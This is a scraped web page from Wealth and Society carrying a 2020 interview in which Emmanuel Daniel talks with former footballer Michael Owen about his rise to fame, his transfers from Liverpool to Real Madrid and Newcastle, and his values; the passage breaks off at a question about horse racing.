                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    <li style='float:left;'><a href='https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence'><span class='fa fa-arrow-left'> </span> Back</a></li>
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on 12 March  2020</li>
    <li><span class="fa fa-eye"> </span>  7188 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">Michael Owen: Giving back to grassroots fosters a culture of excellence
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  <p class="iframe-video"><iframe  id="vzvd-21344040" style="width: 100%;" title="vzaar video player" name="vzvd-21344040" src="https://view.vzaar.com/21344040/player" frameborder="0" height="425" allowFullScreen allowTransparency="true" mozallowfullscreen webkitAllowFullScreen></iframe></p>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p class="caption"> </p><p class="Interviewed-name mb_name">By <a class='developer' href='/user-post-updates?authorid=Emmanuel+Daniel'>Emmanuel Daniel</a> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i>Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business.</i></p></div>

<ul>
<li>A winning mindset</li>
<li>Transforming lives through mentorship</li>
<li>Creating a positive impact on society</li>
</ul>
<p>Michael Owen rose to stardom as a striker for Liverpool Football Club. At the young age of 18, he played for the England national football team for the 1998 FIFA World Cup, where he caught the world’s attention with his speed and prowess as a goal-scorer. After Liverpool, Owen signed for a year with Real Madrid, after which he moved to Newcastle United, Manchester United, and finally, Stoke City. In 2013, Owen retired from professional football and focused on business. He has since become a racehorse breeder and has had regular appearances on television as a sports commentator.</p>
<p>In this interview, Owen shares his story as a professional footballer until retirement, his personal values, and his desire to give back to the football community.</p>
<p> </p>
<p><strong>Emmanuel Daniel (ED):</strong> I’m very pleased to be able to speak to you, Michael, the Michael Owen. When I mentioned that I was going to be able to speak and spend time with you today, a lot of people I know were excited. It's just amazing how so much of the world is in love with you and find a little bit of themselves in you. Meeting you made me realise why that is the case, given your achievements in soccer and football over the years and the legend that you've created for yourself. The thing that strikes me most about you is the fact that you've kept honest to yourself a lot. Tell me a little bit about that journey to stardom and then to ordinary life.</p>
<p><strong>Michael Owen (MO):</strong> Thanks for your kind words. I think I was always brought up in what I would consider the right way. Football was always something that I was in love with and I was desperate to become a professional footballer. Never for one moment did I ever waver from that. I always knew I was going to be a footballer. That sounds very arrogant or big headed, but it was just the truth. You know, as a seven-year-old, eight-year-old, nine-year-old, I was always the best player in my team by a considerable margin. Quite early on, I think people knew that I was going to be a footballer, including myself and my father who was a professional himself.</p>
<p>To answer your question, when you become famous from nothing – which I did, I got into the Liverpool team and I got famous right away – but then virtually straightaway, as an 18 year old, went to the World Cup and having been known by people in the UK and maybe a few people around the world, all of a sudden the whole of the footballing world knew who I was from that World Cup, dealing with that felt normal for me. Lots of people were staggered by me just thinking it was just, you know, a normal occurrence, but that's just how I was mentally tuned. I knew I was going to be a footballer, I'd always prepared to be a footballer. I've been brought up in a certain way that was always respectful to people. I also quickly understood that I was almost living two lives. I think it's very dangerous if you think that being a footballer is what it is, and it's always going to be like that.</p>
<p>So we have a famous tunnel in Liverpool that goes on to the River Mersey, and I used to feel myself as soon as I went under the tunnel, “That's right, you're [in] footballer mode”. You're happy, you're signing autographs, people are going to sing to you in the stage, and 45,000 people are going to sing your name. All these are very, very nice and don't get me wrong, I loved it, but I also had a feeling at the back of my mind that, you know, [in] 15 years, that will never happen, you've still got to be a good son, a good brother, a good father, a good friend to all the people. When I used to drive back away from a train and or away from matches, it was back to normal life being respectful to everybody, just like everyone else’s. I think the people, the footballers that come on stock are the people that get very carried away by their importance. They let things go to their head and then all of a sudden when they're 35 and retired, they find it very difficult to conform back to normality.</p>
<p><strong>A winning mindset</strong></p>
<p><strong>ED: </strong>Before that match with Argentina in the World Cup, was there a mindset that was different from the mindset after that match? Were you saying to yourself, you know, “I'm looking forward to the day that I'm going to be famous and I'm going to make something; I'm going to cross that line, that tunnel”? Was there a difference?</p>
<p><strong>MO: </strong>Definitely a difference. In getting to the top, it's all great fun. Once you're at the top, and you're continuing to score, play well, win awards and all the rest of it, it continues to be fun for a certain period of time. But if you ask anybody that reaches the top of their profession – mainly in sport, and I've spoken to a lot of people – after a short while, the driving force becomes fear. It’s fear that somebody else is going to be better than you.</p>
<p>I won a Golden Boot in my first two years as a professional footballer, I was 17 and 18 in the Premier League. All of a sudden I thought that trophy was mine. I was petrified that anybody was going to take it off me. So once I became 19, 20, the fun of scoring and the fun of crossing that line and frightening defenders and all that – that I'll always have for 15 years, started sloping away, slipping away slightly, and then it became ripe. I still love the game, but the feeling of scoring wasn't joy anymore. It was more relief that I'm still at the top.</p>
<p><strong>ED:</strong> And then there's the public scrutiny, right? Everything you did had a comment to it. One of the questions I kept getting from people – you know, I asked several people like what questions they would ask you – the first thing is, why did you leave Liverpool and Manchester? Then why did you stay only a short time in Real Madrid? That kind of thing, and was Newcastle a swan song? You know, that kind of thing. They're writing the script for you. Did you feel like the story was being taken away from you, like you were not your own anymore?</p>
<p><strong>MO:</strong> Yes, you become public property in many ways. You got to accept that, but I think people fail to realise that you're still a normal person. And it's very easy to criticise somebody that certain times hasn't got a voice. People will come to a decision or a conclusion about you and read into it. Oh, he left this club because he doesn't like this or he went there because of this. I had a fantastic [time], I never ever thought I was ever going to leave Liverpool. That was my team. I have grown up there.</p>
<p>In my life, the two teams that were just a dream for everybody, where you can actually compete and do something different and that has some mystique about it are Real Madrid and Barcelona. If you're in the Premier League or if you're anywhere in the world of football, and Real Madrid and Barcelona come in for you, it's very, very difficult – in fact, it's virtually impossible – to say no. I never had any intention ever of leaving Liverpool.</p>
<p><strong>ED:</strong> Did they have to scout you? Did they have to work on you for a bit to get there? But then you didn’t stay long in Real Madrid.</p>
<p><strong>MO:</strong> Not really. As soon as I found out, my agent phoned me and I was in Liverpool. He said, ‘Real Madrid wants to sign you.’ It sent my brain into chaos, really, because I wasn't willing to leave. But I also knew that if I say no, this will probably be the only time I can ever have an opportunity to live in a different country, speak a different language, try a different climate, try different food, play in that white kit in an unbelievable stadium with Zidane, Ronaldo, Figo, Raul, Beckham – all these great players – Roberto Carlos. It was just a once in a lifetime opportunity. I think I saw comfort from the chairman of Liverpool, the chief executive Rick Parry, at the time and said, ‘I do want to go and give this a try. But I only want to give it a try if you promise me that you'll buy me back in a year or two when I've had the experience.’ And we almost left with a shake of the hand. That was the thing that gave me comfort, really, to go and try it.</p>
<p><strong>MO: </strong>No, I didn't stay too long. I had a great time. The people were great. The team was great. I had a fantastic time there, scored a lot of goals, made a lot of friends. But I think the Premier League at the time has overtaken La Liga. You know, I'm a home boy. I'd always been Liverpool, and I think a year was enough to have a great experience. I always knew that I wanted to come back and play in the Premier League, and of course, I wanted to come back to play for Liverpool.</p>
<p>Then there's a long story in terms of how and why I couldn't sign for Liverpool. Despite all our efforts, Liverpool, it only sold me for $10.4 million (£8 million) the year before and then we'd all agreed and everything. Liverpool had put in $10.4 million (£8 million) back in to buy me and I thought everything was sorted. And then by the time I flew back over to Madrid to sort everything out, Newcastle had put $20.8 million (£16 million) on the table. The president of Real Madrid came to me and said, ‘We want to keep you, but if you want to go back to England, you can, but it has to be to Newcastle.’ And of course, I knew it was coming secretly but I was so disappointed because I wanted to go to Liverpool. Liverpool couldn't match the $20.8 million (£16 million). And Madrid basically gave me an ultimatum whether to go Newcastle or to stay there.</p>
<p><strong>Transforming lives through mentorship</strong></p>
<p><strong>ED:</strong> Right. The reason we're having this conversation is, well, there's lots of wealth being created in society and we want to take the football angle of how is good transferable to society, creating sustainability in society and stuff like that, and sports in general does that a lot. And you now are in a position, because of your wealth and your brand, to give back to society.</p>
<p>After football, you got into horses. Well, you still own horses, for example. People question, how does horse racing and stable ownership fit into the Michael Owen story? How did that come about?</p>
